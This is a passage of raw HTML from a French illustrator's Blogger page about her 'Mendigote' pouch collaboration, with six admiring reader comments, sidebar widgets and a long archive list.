href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5nCihSF-mSfyR3sHD-94bWQiZw5adeihzSJHXQ90bdmrGdqHLK8JlyWlzqvsjHxk7N0zx1e7Q3qXl2EKuxHsuQNRhUi3J7YMKB3KDj2D549CVdtk3QSv6SnGA5fGgcAkOReI-1Z8PrAyc/s1600-h/PMookB015.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5440223871999308242" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5nCihSF-mSfyR3sHD-94bWQiZw5adeihzSJHXQ90bdmrGdqHLK8JlyWlzqvsjHxk7N0zx1e7Q3qXl2EKuxHsuQNRhUi3J7YMKB3KDj2D549CVdtk3QSv6SnGA5fGgcAkOReI-1Z8PrAyc/s400/PMookB015.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px; height: 197px;" /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Angéline Mélin</span>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://blog.angelinemelin.com/2010/02/angeline-petite-mendigote.html' itemprop='url'/>
<a class='timestamp-link' href='http://blog.angelinemelin.com/2010/02/angeline-petite-mendigote.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-19T23:26:00-08:00'>23:26</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1641969459'>
<a href='https://www.blogger.com/post-edit.g?blogID=6867594124796893009&postID=3820628202716356806&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='http://blog.angelinemelin.com/search/label/My%20work' rel='tag'>My work</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>6&#160;commentaires:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='' id='comments-block'>
<dt class='comment-author blogger-comment-icon' id='c4982863751864115032'>
<a name='c4982863751864115032'></a>
<a href='https://www.blogger.com/profile/15414501771653948829' rel='nofollow'>Mel</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-4982863751864115032'>
<p>
moi qui n&#39;ai jamais été totalement convaincue par les pochette Mendigote j&#39;hésite entre Rock et Vintage, c&#39;est malin...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.angelinemelin.com/2010/02/angeline-petite-mendigote.html?showComment=1266659743410#c4982863751864115032' title='comment permalink'>
février 20, 2010 1:55 AM
</a>
<span class='item-control blog-admin pid-1836407938'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6867594124796893009/4982863751864115032' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author anon-comment-icon' id='c6216339589255704543'>
<a name='c6216339589255704543'></a>
Solveig
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-6216339589255704543'>
<p>
Superbe !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.angelinemelin.com/2010/02/angeline-petite-mendigote.html?showComment=1266659987503#c6216339589255704543' title='comment permalink'>
février 20, 2010 1:59 AM
</a>
<span class='item-control blog-admin pid-538545381'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6867594124796893009/6216339589255704543' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blogger-comment-icon' id='c7025089935126330284'>
<a name='c7025089935126330284'></a>
<a href='https://www.blogger.com/profile/01917118844537244300' rel='nofollow'>Celia</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-7025089935126330284'>
<p>
woow! I like your pictures very much! Can you draw a picture for me? thanks!<br />xoxo.Celia<br /><br /><br />ablueday-celia.blogspot.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.angelinemelin.com/2010/02/angeline-petite-mendigote.html?showComment=1266674976422#c7025089935126330284' title='comment permalink'>
février 20, 2010 6:09 AM
</a>
<span class='item-control blog-admin pid-2060956622'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6867594124796893009/7025089935126330284' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author anon-comment-icon' id='c2140953742225738760'>
<a name='c2140953742225738760'></a>
<a href='http://next-trend.com' rel='nofollow'>Next-Trend</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-2140953742225738760'>
<p>
C&#39;est très joli, comme d&#39;habitude :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.angelinemelin.com/2010/02/angeline-petite-mendigote.html?showComment=1266786017500#c2140953742225738760' title='comment permalink'>
février 21, 2010 1:00 PM
</a>
<span class='item-control blog-admin pid-538545381'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6867594124796893009/2140953742225738760' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author anon-comment-icon' id='c6008301566753159522'>
<a name='c6008301566753159522'></a>
Anonyme
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-6008301566753159522'>
<p>
Super cute! jadore vintage, la chaise est vraiment belle.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.angelinemelin.com/2010/02/angeline-petite-mendigote.html?showComment=1266813394921#c6008301566753159522' title='comment permalink'>
février 21, 2010 8:36 PM
</a>
<span class='item-control blog-admin pid-538545381'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6867594124796893009/6008301566753159522' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author anon-comment-icon' id='c6518305842210861947'>
<a name='c6518305842210861947'></a>
<a href='http://lespoissontbleus.canalblog.com/' rel='nofollow'>Lucille</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-6518305842210861947'>
<p>
Mais c&#39;est génial ça comme collaboration ! <br />Bravo bravo !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.angelinemelin.com/2010/02/angeline-petite-mendigote.html?showComment=1266831211482#c6518305842210861947' title='comment permalink'>
février 22, 2010 1:33 AM
</a>
<span class='item-control blog-admin pid-538545381'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6867594124796893009/6518305842210861947' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/6867594124796893009/3820628202716356806' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
</div>
</div>
<span class='post-update'>
  Dernière modification :
  <span title='2010-02-20T07:31:51Z'>2010-02-20T07:31:51Z</span>
</span>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blog.angelinemelin.com/2010/02/celle-qui-en-voyait-de-toutes-les.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blog.angelinemelin.com/2010/02/wanted.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://blog.angelinemelin.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='http://blog.angelinemelin.com/feeds/3820628202716356806/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>CONTACT</h2>
<div class='widget-content'>
angelinemelin@gmail.com
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>INSTAGRAM</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/angelinemelin/'>
<img alt='INSTAGRAM' height='210' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKrGgypZ1Thix51umcFukV_hnUswlrfFF2YgXQVtJqq3CnBBGHqbpe-OHJGnZVfyFCX-opfCMoU9X_lKuzgAF8c4N3-C9LhyphenhypheniCoC_MiLS_wEBpdaV4GmXmcvcNfqHbQmPUa7wu-fIPMiSF/s210/1-+6+cles+pour+trouver+sa+place.jpg' width='180'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>CITY GUIDE</h2>
<div class='widget-content'>
<a href='http://livre.fnac.com/a9528963/Quitterie-Pasquesoone-Paris-c-est-chic'>
<img alt='CITY GUIDE' height='210' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib7w3Nbq_ozSX7CiG7kfIdxRDIhen4zhF7WBn0AhASJke8dkr6aK4i6srHHSBRTw4Bezby46V9PORPFia08yOG49H5MWT923-3e8TOHWh58GY1tqjMszSpAXR_VQ0kxmKXDqAc5VEBNysz/s1600/1540-1.jpg' width='210'/>
</a>
<br/>
<span class='caption'>Do it in Paris</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Edition</h2>
<div class='widget-content'>
<a href='http://livre.fnac.com/a6144809/Angeline-Melin-Les-folles-heures-de-la-vie-d-une-parisienne#st=les%20folles%20heures%20de%20&ct=&t=p'>
<img alt='Edition' height='338' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9HUrJEs1bUV_jerCrX9PdkwDpGfTVBZNTuZIsVi5oRvM0DhFusrfWYHqmI3ArlT0v4c7v_EY6C7jE4U5zTT5x6vhmFo3UTYrKvGV-s8UdTyOM2qGIXcHAfm4Befx2Ccm8r7oRnRHpBlJB/s1600/81FwcNTKNEL._SL1500_.jpg' width='210'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text4'>
<div class='widget-content'>
<h2 class="title">&#169; Angéline Mélin - tous droits réservés</h2>Les images de ce blog ne sont pas libres de droit<br/><br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2020/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2019/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2019/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2019/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2019/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2019/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2018/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2018/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2018/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2018/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2017/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2017/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2017/08/'>
août
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2017/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2017/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2017/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2017/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2017/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2017/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2017/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2016/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2016/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2016/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2016/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2016/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2016/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2016/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2015/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2015/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2015/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2015/08/'>
août
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2015/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2015/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2015/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2015/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2015/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2015/02/'>
février
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2015/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(66)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2014/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2014/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2014/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2014/08/'>
août
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2014/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2014/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2014/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2014/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2014/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2014/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2014/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(87)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
